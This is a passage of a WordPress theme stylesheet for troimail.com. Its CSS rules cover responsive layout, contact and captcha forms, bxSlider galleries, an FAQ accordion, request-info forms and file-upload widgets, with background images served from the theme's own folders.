    height: auto!important
}

.alignleft,
.alignnone {
    max-width: 100%;
    float: left;
    margin: 5px 15px 10px 0
}

.alignright,
.home-cap-img {
    float: right
}

.alignright {
    max-width: 100%;
    margin: 5px 0 10px 15px
}

.aligncenter {
    max-width: 100%;
    float: none;
    margin: auto auto 10px;
    display: block
}

#formcontact_2 #captcha_div_contact_2 .btn-grp,
#formcontact_2 #myModal .modal-footer .submit-bttn,
#formcontact_5 #captcha_div_contact_5 .btn-grp,
#formcontact_5 #myModal .modal-footer .submit-bttn,
.wait-contactform-contact1,
.wait-contactform-contact2,
.wait-contactform-contact3,
.wait-contactform-contact4,
.wait-contactform-contact5,
.wait-contactform-contact6,
.wait-contactform-contact7,
.wait-contactform-contact8 {
    float: right!important
}

.modal-content span.error,
.modal-content span.errors {
    right: 0;
    left: auto;
    top: -30px
}

.modal-content span.error::after,
.modal-content span.errors::after {
    left: auto;
    right: 6px
}

@media only screen and (min-width:1024px) and (max-width:1199px) {
    .footer-curv-in {
        padding-bottom: 17px!important;
        padding-left: 23px!important
    }
    .footer-curv-in a {
        font-size: 22px padding-top: 12px
    }
}

@media (max-width:1199px) {
    .rss-bttn {
        font-size: 17px
    }
    .inner-left-wrap h3 {
        font-size: 18px
    }
    .pagination .wp-paginate {
        margin-top: 0
    }
    .blog-content-wrap {
        margin-top: 130px
    }
    .back-bttn,
    .backbtn-contact {
        display: none!important
    }
    .bordr-repeat.contact {
        display: none
    }
    #back-top {
        display: none!important
    }
    .wait-contactform-contact4 {
        float: right;
        font-size: 13px;
        width: 105px!important;
        padding-top: 15px;
        position: relative;
        top: 0;
        left: 0
    }

    .header-wrap {
        margin-top: 0
    }
    .ph-top-fx {
        display: none
    }
    .main {
        padding-top: 0
    }
    .header-wrap .ph-top {
        font-size: 20px;
        margin-right: 54px
    }
    .home-form-out .home-form input {
        margin: 0 0 8px
    }
    .practice-out .practice .pract-slider .white-box {
        width: 260px;
        margin: 0 20px 22px 0
    }
    .footer-curv .footer-curv-in {
        text-align: center
    }
    .footer-curv .footer-curv-in a {
        text-align: center;
        display: inline-block
    }
    #formcontact_4 .cap-box .btn-grp {
        margin-left: 0
    }
    .header {
        box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .51)
    }
    .banner-out {
        margin-top: 76px
    }
    .banner-out .banner {
        padding-top: 60px
    }
    .footer-wrap-out .foot-address {
        padding: 40px 5px 25px
    }
    .inner-banner-out .banner {
        padding-left: 310px
    }
    .contact-wrap .map {
        margin-bottom: 20px
    }
    .back-top {
        display: none!important
    }
    .img-midle {
        padding-top: 80px
    }
}

@media (max-width:1023px) {
    .footer-curv .footer-curv-in p {
        float: none
    }
    .inner-banner-out .banner {
        padding-left: 105px
    }
    .footer-wrap-out .foot-address.paddn {
        padding: 10px 5px 15px
    }
    .footer-wrap-out .foot-address.paddn>br {
        display: none
    }
    .foot-sm-wrap {
        width: 50%
    }
    .header-wrap {
        padding-bottom: 25px
    }
    .inner-left-wrap .side-form .submit-bttn {
        float: left
    }
    .wait-contactform-contact3,
    .wait-contactform-contact6 {
        left: 168px
    }
    .header-wrap .ph-top {
        font-size: 20px;
        margin-right: 76px
    }
    .wait-contactform-contact1 {
        float: none;
        font-size: 13px;
        width: 105px!important;
        padding-top: 10px;
        right: 27px!important;
        top: 76px;
        position: absolute;
        padding-left: 2px
    }
}

@media (max-width:991px) {
    #formcontact_4 .cap-box .btn-grp {
        margin-left: 434px
    }
    .home-form-out .home-form input,
    .home-form-out .home-form textarea {
        margin: 0 4px 8px 0
    }
    .home-form-out .home-form select {
        margin: 0 4px 13px 0
    }
    .blog-test-in {
        margin-bottom: 95px
    }
    .min-ht,
    .min-htt {
        min-height: auto
    }
    .inner-left-wrap h3 {
        font-size: 18px
    }
    .inner-left-wrap .side-form,
    .inner-left-wrap .side-inner-box {
        padding: 15px 10px
    }
    .inner-left-wrap .side-inner-box h4 {
        font-size: 24px;
        margin-bottom: 15px
    }
    .inner-left-wrap .side-inner-box p {
        font-size: 14px
    }
    .ul-width {
        width: 51%
    }
    .inner-right-wrap h1,
    .inner-right-wrap h2 {
        font-size: 32px
    }
    .inner-right-wrap h3 {
        font-size: 23px;
        margin-bottom: 15px
    }
    .inner-right-wrap img {
        margin: 0 15px 15px 0
    }
    .footer-curv .footer-curv-in p {
        margin: 0;
        line-height: 30px
    }
    .footer-curv .footer-curv-in a {
        text-align: center;
        display: inline-block
    }
    .footer-curv .footer-curv-in {
        padding: 10px 0 0;
        text-align: center
    }
    .formleft,
    .formright {
        width: 100%
    }
    .home-form-out .captcha-wrap {
        width: 100%!important;
        min-height: 95px!important
    }
}

@media (max-width:767px) {
    .contact-wrap {
        padding-bottom: 0
    }
    .contact-wrap #captcha_div_contact_4 p {
        font-size: 14px
    }
    #formcontact_4 .modal-footer .submit-bttn {
        float: right!important
    }
    .cap-height {
        float: right;
        width: 282px
    }
    .img-midle {
        padding-top: 0!important
    }
    .foot-address p {
        text-align: center
    }
    .foot-address .foot-sm-wrap {
        width: 100%;
        text-align: center
    }
    .footer-curv .footer-curv-in p {
        font-size: 15px
    }
    .blog-content-wrap {
        margin-top: 30px
    }
    #formcontact_4 .cap-box .btn-grp {
        margin-left: 0
    }
    #captcha_div_contact_4 p {
        margin-bottom: 0
    }
    .banner-sf {
        width: auto;
        font-size: 25px;
        padding: 5px 10px;
        line-height: 36px
    }
    .banner-sf span {
        font-size: 34px;
        margin-top: 5px
    }
    .requst-bttn,
    .requst-bttn2 {
        font-size: 16px;
        padding: 5px 10px
    }
    .requst-bttn2 {
        float: none
    }
    .home-form-out .home-form input {
        width: 100%;
        margin: 0 0 5px
    }
    .practice-out .practice .pract-slider .white-box {
        width: 100%;
        margin: 0 0 22px
    }
    .home-form-out .home-form .home-form-h3 {
        font-size: 17px
    }
    .practice-out .practice .practice-h3 {
        font-size: 28px
    }
    .practice-out {
        background-size: cover;
        height: auto
    }
    .home-form-out .home-form textarea {
        width: 100%;
        margin: 4px 0 2px;
        height: 65px
    }
    .mid-content-wrap {
        padding: 40px 0 20px
    }
    .mid-content-wrap .line-brdr {
        height: auto
    }
    .mid-content-wrap h1,
    .mid-content-wrap h3 {
        padding: 0
    }
    .footer-curv {
        padding: 12px 10px 12px 180px;
        width: 100%;
        margin: 0 auto 20px;
        background-size: 18% auto
    }
    .footer-curv .footer-curv-in {
        font-size: 15px;
        line-height: 25px;
        padding: 10px
    }
    .footer-curv .footer-curv-in p {
        line-height: 25px
    }
    .footer-curv .footer-curv-in a {
        font-size: 20px;
        text-align: center;
        display: inline-block;
        margin-top: 10px
    }
    .footer-wrap-out .footer-mainlinks-home {
        text-transform: none;
        text-align: center;
        background: #600;
        padding: 7px 0;
        width: 100%;
        display: inline-block;
        margin: 0 0 3px
    }
    .footer-wrap-out .footer-mainlinks-home:hover {
        background: #9f0416
    }
    .footer-wrap-out ul {
        margin: 0;
        padding: 0;
        width: 100%
    }
    .footer-wrap-out ul li {
        list-style: none
    }
    .footer-wrap-out ul li a {
        text-transform: none;
        text-align: center;
        padding: 7px 0;
        width: 100%;
        display: inline-block;
        margin: 0 0 3px;
        border-bottom: 1px dotted #ccc
    }
    .footer-wrap-out .foot-address {
        padding: 10px 20px 25px
    }
    .header-wrap .mob-menu-out,
    .mob-menu-out {
        padding: 0 15px;
        height: 50px;
        display: block
    }
    .header-wrap {
        margin-top: 50px
    }
    .header-wrap .logo {
        margin: 0 auto;
        float: none;
        display: block
    }
    .header img {
        display: block;
        margin: auto
    }
    .header-wrap .ph-top {
        margin: auto;
        float: none;
        display: none
    }
    .banner-out {
        margin-top: 0
    }
    .mob-menu-out {
        background: #f2f2f2;
        position: absolute;
        right: 0;
        z-index: 9;
        border-bottom: 1px solid #ddd
    }
    .header-wrap .mob-menu-out {
        background: #000;
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 1000
    }
    .mob-menu-out .mob-btn {
        float: right;
        top: -25px
    }
    .footer-wrap-out .foot-address,
    .mid-content-wrap ul li,
    .ph-top-fx {
        float: none
    }
    .ph-top-fx {
        font-size: 24px;
        color: #252525;
        font-family: 'Open Sans', sans-serif;
        line-height: 0;
        margin-top: 15px;
        display: block
    }
    .ph-top-fx a {
        text-decoration: none;
        color: #252525;
        cursor: default;
        line-height: 18px
    }
    .mob-menu-out {
        width: 100%;
        top: 0
    }
    .header-wrap .sm-top {
        float: none;
        margin: 20px auto 0;
        display: block;
        padding: 0;
        width: 115px;
        border-right: none;
        text-align: center
    }
    .inner-left-wrap h3 {
        font-size: 19px
    }
    .inner-left-wrap {
        margin-bottom: 20px
    }
    .ul-width {
        width: 100%
    }
    .inner-right-wrap img {
        width: 100%;
        margin: 0 0 15px
    }
    .blog-left-wrap .post-top-wrap .post-date {
        font-size: 26px
    }
    .blog-left-wrap .post-top-wrap .post-date span {
        font-size: 14px
    }
    .blog-left-wrap .post-top-wrap p {
        padding: 0 0 0 10px;
        display: inline
    }
    .blog-left-wrap .post-top-wrap .blog-sm-wrap {
        margin: 0
    }
    .blog-min-ht {
        height: auto
    }
    .rss-bttn {
        font-size: 18px;
        padding: 10px 20px 10px 15px
    }
    .blog-strch-wrap h3 {
        font-size: 25px
    }
    .ph-top-fx {
        padding-left: 0;
        text-align: left
    }
    .header {
        position: relative;
        max-width: 100%
    }
    .inner-banner-out {
        margin-top: 0!important
    }
    .inner-content-wrap {
        padding-bottom: 5px
    }
    #menu-footer-menu-2 {
        margin-top: 0
    }
    #menu-footer-menu-3 li:first-child {
        margin-bottom: 0!important
    }
    #menu-footer-menu-3 li:first-child a {
        text-transform: uppercase
    }
    .comment-box h3 {
        font-size: 22px
    }
    .home-form-out .captcha-wrap {
        min-height: 75px!important
    }
    .home-form-out .home-form select {
        margin-bottom: 6px
    }
    .list-box {
        margin-bottom: 10px
    }
    .content-gray-out .content-gray-wrap h3 {
        margin-top: 35px;
        font-size: 15px
    }
    .mid-content-wrap ul li:nth-child(2) {
        margin-left: 0
    }
    .mid-content-wrap ul li img {
        display: block;
        margin: 20px auto 0;
        text-align: center;
        width: auto
    }
    .paddn-top {
        padding: 0
    }
    .mid-content-wrap h1,
    .mid-content-wrap h3 {
        font-size: 23px;
        line-height: 30px;
        margin-bottom: 20px
    }
    .blog-test-wrap {
        padding: 20px 0
    }
    .foot-sm-wrap .fa-google-plus {
        position: static
    }
    .footer-wrap-out .footer-mainlinks {
        padding-bottom: 0
    }
    .foot-sm-wrap {
        text-align: center;
        width: 100%;
        padding-bottom: 15px
    }
    .back-top {
        display: none!important
    }
}

@media (max-width:479px) {
    .home-form-out .home-form .captcha-wrap p {
        font-size: 14.5px
    }
    #formcontact_2 .modal-footer,
    #formcontact_5 .modal-footer {
        text-align: left;
        height: 180px
    }
    .home-form-out .home-form .submit-bttn {
        width: 80px!important;
        font-size: 16px!important
    }
    .banner {
        width: 100%;
        padding: 60px 0 0!important
    }
    .banner-out {
        min-height: 200px;
    }
    .practice-out .practice .practice-h3 {
        margin-bottom: 20px
    }
    .line-brdr {
        background: 0 0
    }
    .footer-curv {
        padding: 12px 10px 12px 110px
    }
    .foot-address p {
        text-align: center
    }
    .blog-left-wrap {
        margin-top: 25px
    }
    #formcontact_2 .modal-footer .submit-bttn,
    #formcontact_5 .modal-footer .submit-bttn {
        float: right;
        padding: 7px 12px;
        margin-top: 5px
    }
    #myModal .modal-header h4 {
        font-size: 17px
    }
    .blog-left-wrap .post-top-wrap .blog-sm-wrap {
        float: left;
        padding-top: 10px
    }
    .practice-out .practice .pract-slider .white-box {
        height: auto!important
    }
    .wait-contactform-contact1 {
        float: none;
        font-size: 13px;
        width: 105px!important;
        padding-top: 10px;
        right: 12px!important;
        top: 58px!important;
        position: absolute;
        padding-left: 2px
    }
    .requst-bttn,
    .requst-bttn2 {
        display: inline-block;
        width: 100%;
        margin-bottom: 5px;
        text-align: center
    }
    .home-form .btn-grp {
        float: right!important;
        color: #fff;
        position: relative;
        right: 103px
    }
    .banner-sf span {
        font-size: 28px
    }
    .gallery-video-box .videos-div {
        width: 100%
    }
}

.home-gallery .bx-wrapper {
    position: relative;
    margin: 0 auto 60px;
    padding: 0
}

.home-gallery .bx-wrapper img {
    display: block
}

.home-gallery .bx-wrapper .bx-viewport {
    -webkit-transform: translatez(0);
    -ms-transform: translatez(0);
    transform: translatez(0)
}

.home-gallery .bx-wrapper .bx-controls-auto,
.home-gallery .bx-wrapper .bx-pager {
    position: absolute;
    bottom: -30px;
    width: 100%
}

.home-gallery .bx-wrapper .bx-loading {
    min-height: 50px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/bx_loader.gif) center center no-repeat #fff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000
}

.home-gallery .bx-wrapper .bx-pager {
    text-align: center;
    font-size: .85em;
    font-family: Arial;
    font-weight: 700;
    color: #666;
    padding-top: 20px
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-controls-auto-item,
.home-gallery .bx-wrapper .bx-pager .bx-pager-item {
    display: inline-block
}

.home-gallery .bx-wrapper .bx-pager.bx-default-pager a {
    background: #c8c8c8;
    text-indent: -9999px;
    display: block;
    width: 17px;
    height: 17px;
    margin: 0 5px;
    outline: 0;
    border-radius: 25px
}

.home-gallery .bx-wrapper .bx-pager.bx-default-pager a.active,
.home-gallery .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #009bec
}

.home-gallery .bx-wrapper .bx-prev {
    left: -30px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/themes.png) top left no-repeat
}

.home-gallery .bx-wrapper .bx-next {
    right: -20px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/themes.png) top right no-repeat
}

.home-gallery .bx-wrapper .bx-prev:hover {
    background-position: 0 0
}

.home-gallery .bx-wrapper .bx-next:hover {
    background-position: -26px 0
}

.home-gallery .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 50%;
    margin-top: -16px;
    outline: 0;
    width: 27px;
    height: 49px;
    text-indent: -9999px;
    z-index: 10
}

.home-gallery .bx-wrapper .bx-controls-direction a.disabled {
    display: block
}

.home-gallery .bx-wrapper .bx-controls-auto {
    text-align: center
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-start {
    display: block;
    text-indent: -9999px;
    width: 10px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -11px no-repeat;
    margin: 0 3px
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-start.active,
.home-gallery .bx-wrapper .bx-controls-auto .bx-start:hover {
    background-position: -86px 0
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-stop {
    display: block;
    text-indent: -9999px;
    width: 9px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -44px no-repeat;
    margin: 0 3px
}

.home-gallery .bx-wrapper .bx-controls-auto .bx-stop.active,
.home-gallery .bx-wrapper .bx-controls-auto .bx-stop:hover {
    background-position: -86px -33px
}

.home-gallery .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left;
    width: 80%
}

.home-gallery .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0;
    width: 35px
}

.home-gallery .bx-wrapper .bx-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(80, 80, 80, .75);
    width: 100%
}

.home-gallery .bx-wrapper .bx-caption span {
    color: #fff;
    font-family: Arial;
    display: block;
    font-size: .85em;
    padding: 10px
}

.blog-home .bx-wrapper {
    position: relative;
    margin: 0 auto 60px;
    padding: 0
}

.blog-home .bx-wrapper img {
    display: block
}

.blog-home .bx-wrapper .bx-viewport {
    -webkit-transform: translatez(0);
    -ms-transform: translatez(0);
    transform: translatez(0)
}

.blog-home .bx-wrapper .bx-controls-auto,
.blog-home .bx-wrapper .bx-pager {
    position: absolute;
    bottom: -30px;
    width: 100%
}

.blog-home .bx-wrapper .bx-loading {
    min-height: 50px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/bx_loader.gif) center center no-repeat #fff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000
}

.blog-home .bx-wrapper .bx-pager {
    text-align: center;
    font-size: .85em;
    font-family: Arial;
    font-weight: 700;
    color: #666;
    padding-top: 20px
}

.blog-home .bx-wrapper .bx-controls-auto .bx-controls-auto-item,
.blog-home .bx-wrapper .bx-pager .bx-pager-item {
    display: inline-block
}

.blog-home .bx-wrapper .bx-pager.bx-default-pager a {
    background: #c8c8c8;
    text-indent: -9999px;
    display: block;
    width: 17px;
    height: 17px;
    margin: 0 5px;
    outline: 0;
    border-radius: 25px
}

.blog-home .bx-wrapper .bx-pager.bx-default-pager a.active,
.blog-home .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #009bec
}

.blog-home .bx-wrapper .bx-prev {
    left: -30px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/blog-arrow.png) top left no-repeat
}

.blog-home .bx-wrapper .bx-next {
    right: -20px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/blog-arrow-1.png) top right no-repeat
}

.blog-home .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 10%;
    margin-top: -16px;
    outline: 0;
    width: 27px;
    height: 49px;
    text-indent: -9999px;
    z-index: 10
}

.blog-home .bx-wrapper .bx-controls-direction a.disabled {
    display: block
}

.blog-home .bx-wrapper .bx-controls-auto {
    text-align: center
}

.blog-home .bx-wrapper .bx-controls-auto .bx-start {
    display: block;
    text-indent: -9999px;
    width: 10px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -11px no-repeat;
    margin: 0 3px
}

.blog-home .bx-wrapper .bx-controls-auto .bx-start.active,
.blog-home .bx-wrapper .bx-controls-auto .bx-start:hover {
    background-position: -86px 0
}

.blog-home .bx-wrapper .bx-controls-auto .bx-stop {
    display: block;
    text-indent: -9999px;
    width: 9px;
    height: 11px;
    outline: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png) -86px -44px no-repeat;
    margin: 0 3px
}

.blog-home .bx-wrapper .bx-controls-auto .bx-stop.active,
.blog-home .bx-wrapper .bx-controls-auto .bx-stop:hover {
    background-position: -86px -33px
}

.blog-home .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left;
    width: 80%
}

.blog-home .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0;
    width: 35px
}

.blog-home .bx-wrapper .bx-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(80, 80, 80, .75);
    width: 100%
}

.blog-home .bx-wrapper .bx-caption span {
    color: #fff;
    font-family: Arial;
    display: block;
    font-size: .85em;
    padding: 10px
}

@media (max-width:991px) {
    .blog-home .bx-wrapper .bx-prev {
        left: -15px
    }
    .blog-home .bx-wrapper .bx-next {
        right: -15px
    }
    .video-form-wrap {
        padding-top: 0
    }
    .video-form-wrap h4 {
        padding-top: 20px;
        padding-bottom: 20px
    }
}

@media (max-width:767px) {
    .blog-home .bx-wrapper {
        height: 300px
    }
    .wait-contactform-contact4 {
        float: right;
        font-size: 13px;
        width: 105px!important;
        padding-top: 15px;
        position: relative;
        top: -8px;
        left: -246px
    }
    .post-top-wrap .blog-sm-wrap {
        float: left!important
    }
}

@media (max-width:479px) {
    .blog-left-wrap p a {
        font-size: 13px
    }
    .wait-contactform-contact4 {
        float: right;
        font-size: 13px;
        width: 105px!important;
        padding-top: 15px;
        position: relative;
        top: -41px;
        left: 0
    }
    .home-gallery .bx-wrapper .bx-next,
    .home-gallery .bx-wrapper .bx-prev {
        background: 0 0;
        display: none
    }
}

@media print {
    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }
    * {
        background: 0 0!important;
        color: #000!important;
        box-shadow: none!important;
        text-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " ("attr(href) ")"
    }
    abbr[title]:after {
        content: " ("attr(title) ")"
    }
    .ir a:after,
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: ""
    }
    blockquote,
    pre {
        border: 1px solid #999
    }
    thead {
        display: table-header-group
    }
    img {
        max-width: 100%!important
    }
    @page {
        margin: .5cm
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

.contact-wrap .captcha-wrap #wait_contactform_4,
.inner-left-wrap .pls-wait-text-contact {
    color: #000
}

#formcontact_4 .cap-box {
    min-height: 106px
}

#formcontact_4 span.error::after,
#formcontact_4 span.errors::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #d9585c transparent;
    border-image: none;
    border-style: solid;
    border-width: 10px 10px 0;
    bottom: -9px;
    content: "";
    display: block;
    right: 25px;
    position: absolute
}

.contact-wrap .captcha-wrap p {
    font-size: 16px
}

#wait_contactform_6 .pls-wait-text-contact {
    font-size: 13px
}

@media (max-width:1199px) {
    .modal-content .ref-img {
        margin-top: -10px!important
    }
}

#formcontact_3 .pls-wait-text-contact {
    color: #000!important
}

.home-form-out .captcha-wrap span.error,
.home-form-out .captcha-wrap span.errors {
    right: 85px!important
}

.side-form span.error,
.side-form span.errors {
    background: #e11919;
    color: #fff;
    display: none;
    font-size: 10px;
    font-weight: 400;
    right: inherit;
    left: 0!important;
    padding: 4px 9px;
    position: absolute!important;
    text-align: left;
    top: -21px;
    width: auto;
    z-index: 9
}

.side-form span.error::after,
.side-form span.errors::after {
    right: 9px
}

.small-img {
    height: 217px!important
}

img {
    outline: 0;
    max-width: 100%
}

.faq-accordion .pagination {
    margin-top: 20px
}

.smk_accordion {
    position: relative;
    margin: 20px 0 0;
    padding: 0;
    list-style: none
}

.smk_accordion .accordion_in {
    position: relative;
    z-index: 10;
    margin-top: -1px;
    overflow: hidden
}

.acc_head::before {
    background-color: #e11919;
    color: #fff;
    content: "Q";
    font-size: 22px;
    font-weight: 400;
    height: 32px;
    left: 0;
    margin: 8px;
    outline: 0;
    padding: 5px 0 0 8px;
    position: absolute;
    top: 0;
    width: 32px
}

.acc_head::after {
    border-bottom: 1px solid #333;
    border-right: 1px solid #333;
    content: " ";
    height: 10px;
    position: absolute;
    right: 10px;
    top: 20px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transition: all ease .2s;
    width: 10px
}

.accordion_in.acc_active .acc_head::after {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transition: all ease .2s
}

.smk_accordion .accordion_in .acc_head {
    border-bottom: 1px dashed #ccc;
    border-top: 1px dashed #ccc;
    background-color: #f4f4f4;
    font-size: 16px;
    line-height: 22px;
    list-style: none;
    padding-bottom: 15px;
    padding-right: 15px;
    padding-top: 15px;
    position: relative;
    cursor: pointer;
    -webkit-transition: all ease .2s;
    -moz-transition: all ease .2s;
    transition: all ease .2s;
    color: #000
}

.accordion_in.acc_active .acc_head {
    color: #000
}

.smk_accordion .accordion_in .acc_head .acc_icon_expand {
    display: block;
    height: 25px;
    margin-top: -12px;
    position: absolute;
    right: 2px;
    top: 50%;
    width: 25px
}

.smk_accordion .accordion_in .acc_content {
    background: #f9f9f9;
    color: #7b7e85;
    padding: 15px 10px 5px
}

.smk_accordion .accordion_in .acc_content h1:first-of-type,
.smk_accordion .accordion_in .acc_content h2:first-of-type,
.smk_accordion .accordion_in .acc_content h3:first-of-type,
.smk_accordion .accordion_in .acc_content h4:first-of-type,
.smk_accordion .accordion_in .acc_content h5:first-of-type,
.smk_accordion .accordion_in .acc_content h6:first-of-type {
    margin-top: 5px
}

.smk_accordion .accordion_in:first-of-type,
.smk_accordion .accordion_in:first-of-type .acc_head {
    border-radius: 3px 3px 0 0
}

.smk_accordion .accordion_in:last-of-type,
.smk_accordion .accordion_in:last-of-type .acc_content {
    border-radius: 0 0 3px 3px
}

.smk_accordion .accordion_in.acc_active>.acc_content {
    display: block
}

.smk_accordion.acc_with_icon .accordion_in .acc_content,
.smk_accordion.acc_with_icon .accordion_in .acc_head {
    padding-left: 46px;
    padding-right: 25px
}

.inner-content-wrap:hover .acc_head {
    color: #000
}

.request-info-content {
    background: #617585;
    padding: 10px 20px 55px;
    margin: 0 0 20px
}

.request-info-content .input-holder.error input[type=text] {
    border: 1px solid #e11919!important
}

.request-info-content input[type=email],
.request-info-content input[type=tel],
.request-info-content input[type=text] {
    background: #fff;
    padding: 0 5px;
    margin: 0 0 10px;
    box-shadow: none;
    border: none;
    height: 35px;
    font-size: 15px
}

.request-info-content textarea {
    background: #fff;
    border: none;
    display: block;
    font-size: 15px;
    height: 95px;
    margin-bottom: 10px;
    outline: 0;
    padding: 5px 10px;
    resize: none;
    width: 100%
}

.request-info-content input[type=text]:focus {
    border: none!important
}

.request-info-content input[type=checkbox],
.request-info-content input[type=radio] {
    background: 0 0;
    padding: 0;
    margin: 0;
    box-shadow: none;
    border: none;
    width: 15px;
    font-size: 15px
}

.request-info-content input[type=reset],
.request-info-content input[type=submit] {
    background: #e11919;
    padding: 5px 10px;
    margin: 0 0 10px 8px;
    font-size: 15px;
    color: #fff;
    border: none;
    position: absolute;
    box-shadow: none;
    display: inline-block;
    text-transform: uppercase
}

.request-info-content input[type=submit] {
    right: 0
}

.request-info-content input[type=reset] {
    right: 120px
}

.request-info-content input[type=reset]:hover,
.request-info-content input[type=submit]:hover {
    background: #093894
}

.request-info-content label {
    display: inline-block;
    font-size: 15px;
    color: #fff;
    padding: 0 0 0 5px
}

.client-logo a,
.pls-wait-text-contact-2 {
    color: #333;
    font-size: 15px
}

.request-info-content h6 {
    background: #fff;
    font-size: 17px;
    font-weight: 400;
    margin: 20px 0;
    padding: 5px 0 5px 7px
}

.request-info-content select {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 96% 50% no-repeat #fff;
    padding: 0 5px;
    margin: 0 0 10px;
    box-shadow: none;
    border: none;
    height: 35px;
    font-size: 15px
}

.cont-cap-1 {
    min-height: 40px
}

.input-holder.cap-wdt2 {
    min-height: 118px
}

.client-logo {
    margin: 0;
    padding: 0
}

.client-logo img {
    margin: 0 0 10px;
    padding: 0
}

.client-logo a {
    margin: 0 0 25px;
    padding: 0;
    text-decoration: none;
    display: inline-block
}

.client-logo a:hover {
    color: #e11919
}

.inner-right-wrap .userinfo,
.userinfo-inner {
    margin: 0 0 25px;
    padding: 20px 10px;
    background: #f2f3ee;
    border: 1px solid #c9c9c6
}

.inner-right-wrap .userinfo h2 {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/user-info.jpg) left top no-repeat;
    border-bottom: 1px solid #d6d6d6;
    color: #333;
    font-size: 18px;
    font-weight: 400;
    margin: 0 0 20px;
    padding: 0 0 9px 30px
}

.inner-right-wrap .fu {
    color: #333;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 20px;
    padding: 0 0 9px
}

.inner-right-wrap .userinfo label,
.userinfo-inner label {
    display: inline-block;
    font-size: 15px;
    color: #333;
    padding: 0 0 0 5px
}

.inner-right-wrap .userinfo input[type=password],
.inner-right-wrap .userinfo input[type=text],
.inner-right-wrap .userinfo-inner input[type=text] {
    background: #fff;
    padding: 0 5px;
    margin: 0 0 10px;
    box-shadow: none;
    border: 1px solid #c9c9c6;
    height: 35px;
    font-size: 15px
}

.inner-right-wrap .userinfo input[type=submit],
.inner-right-wrap .userinfo-inner input[type=submit] {
    background: #e11919;
    padding: 5px 20px;
    margin: 0 0 10px 8px;
    box-shadow: none;
    border: none;
    font-size: 15px;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    float: right
}

.inner-right-wrap .userinfo input[type=submit]:hover {
    background: #093894
}

.button-outer {
    border: 1px solid #cfcfcf;
    margin-bottom: 10px;
    padding: 10px
}

.button-outer input[type=checkbox] {
    display: inline-block;
    float: left;
    margin-top: 10px
}

.fileupload-progressbar {
    float: right;
    margin-top: 4px;
    width: 400px;
    opacity: 0
}

.progressbar,
.progressbar div {
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .3) inset;
    height: 20px;
    width: 75px
}

.progressbar div {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/progressbar.gif);
    width: auto
}

.alert-message.success,
.btn.success {
    background-color: #57a957
}

.fileinput-button {
    float: left;
    margin-right: 4px;
    overflow: hidden;
    position: relative;
    font-size: 15px;
    padding: 5px 10px 4px;
    color: #fff
}

.fileinput-button input {
    border: none;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 13px
}

.alert-message.danger,
.alert-message.error,
.alert-message.info,
.btn.danger,
.btn.error,
.btn.info,
.btn.primary {
    font-size: 13px;
    padding: 6px 10px;
    float: left;
    margin-right: 10px;
    display: inline-block;
    color: #fff
}

.btn.primary {
    background-color: #0064cd;
    margin-left: 5px
}

.alert-message.info,
.btn.info {
    background-color: #339bb9
}

.alert-message.danger,
.alert-message.error,
.btn.danger,
.btn.error {
    background-color: #314271
}

.save-button {
    margin: 0;
    padding: 0
}

.save-button .logout,
.save-button .save {
    background: #e11919;
    padding: 5px 20px;
    margin: 0 0 10px 8px;
    box-shadow: none;
    border: none;
    font-size: 15px;
    color: #fff;
    text-transform: uppercase;
    float: right;
    display: inline-block
}

.save-button .logout:hover,
.save-button .save:hover {
    background: #093894
}

.modal-footer .btn-grp a.captcha_active {
